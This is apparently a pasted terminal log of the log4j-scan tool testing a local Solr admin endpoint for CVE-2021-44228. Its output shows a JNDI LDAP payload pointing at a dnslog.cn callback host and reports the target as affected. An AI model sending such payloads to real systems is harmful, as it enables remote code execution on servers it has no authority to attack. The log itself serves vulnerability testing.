 (spider) PS E:\github\log4j-scan> python .\log4j-scan.py -u "http://127.0.0.1:8983/solr/admin/cores" --request-type "GET
" --dns-callback-provider dnslog.cn --exclude-user-agent-fuzzing --wait-time 10 -p "127.0.0.1:8080" --headers-file "head
ers-none.txt"
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (dnslog.cn).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://127.0.0.1:8983/solr/admin/cores
[•] URL: http://127.0.0.1:8983/solr/admin/cores | PAYLOAD: ${jndi:ldap://127.0.0.1.hb5c8k.dnslog.cn/r3v9m7f}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[!!!] Targets Affected